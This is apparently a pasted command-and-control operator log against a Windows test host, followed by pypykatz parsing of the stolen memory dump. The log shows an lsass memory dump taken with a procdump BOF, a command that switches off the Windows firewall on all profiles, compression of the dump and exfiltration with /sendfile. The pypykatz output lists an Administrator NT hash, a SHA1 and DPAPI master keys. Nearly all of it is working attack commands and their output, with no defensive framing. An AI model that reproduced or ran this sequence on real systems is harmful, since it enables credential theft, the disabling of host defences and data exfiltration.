 uptime.x64.o
3.5 KB
10:21 AM
[+] Bof replay:
Uptime: 0 days, 0 hours, 40 minutes, 44 seconds
Local time: 2023-09-26 10:21:26
Boot time: 2023-09-26 09:40:41
N
10:21 AM
procdump.x64.o
4.4 KB
int:660 wstr:C:
\Users\Administrator\Desktop\lsass.log
10:40 AM
[+] Bof replay:
Dumping PID:660 to C:\Users\Administrator\Desktop\lsass.log
Wrote dump to file: C:\Users\Administrator\Desktop\lsass.log
Don't forget to delete it after you finish downloading it!
SUCCESS.
N
10:40 AM
/task powershell.exe /c netsh advfirewall set allprofiles state off
11:03 AM
[+] Output:
Ok.
N
11:03 AM
/task powershell.exe /c tar.exe -a -c -f C:
\Users\Administrator\Desktop\out.zip C:
\Users\Administrator\Desktop\lsass.log
11:06 AM
N
[+] Output:
11:06 AM
/sendfile C:\Users\Administrator\Desktop\out.zip
11:07 AM
out.zip
20.0 MB
N
11:07 AM
aqua@kali:~/SHARE$ pypykatz lsa minidump lsass.log
INFO:root:Parsing file lsass.log
FILE: ======== lsass.log =======
== LogonSession ==
authentication_id 727141 (b1865)
session_id 2
username Administrator
domainname TEST
logon_server TEST
logon_time 2023-09-26T16:41:21.664838+00:00
sid S-1-5-21-3188132069-674094534-2010593043-500
luid 727141
== MSV ==
Username: Administrator
Domain: TEST
LM: NA
NT: 74f1f8a2c024a01860617caa8490c5e4
SHA1: 6b72ff7d11ade83e0145e57be6486b3753228cad
DPAPI: NA
== WDIGEST [b1865]==
username Administrator
domainname TEST
password None
== Kerberos ==
Username: Administrator
Domain: TEST
== WDIGEST [b1865]==
username Administrator
domainname TEST
password None
== DPAPI [b1865]==
luid 727141
key_guid 5cc3fb05-4afe-4276-b3d4-b47a6284f3cb
masterkey bcd982c51dae9e55b0803042195e667bfb545eaa67aadd48d84e34ad8e
sha1_masterkey 78bd710a1a7c04dd31536966f94a61d8e05f1599
== LogonSession ==
authentication_id 604339 (938b3)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2023-09-26T16:41:15.623869+00:00
sid S-1-5-90-0-2
luid 604339
== WDIGEST [938b3]==
username TEST$
domainname WORKGROUP
password None
== WDIGEST [938b3]==
username TEST$
domainname WORKGROUP
password None
== LogonSession ==
authentication_id 604108 (937cc)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2023-09-26T16:41:15.623869+00:00
sid S-1-5-90-0-2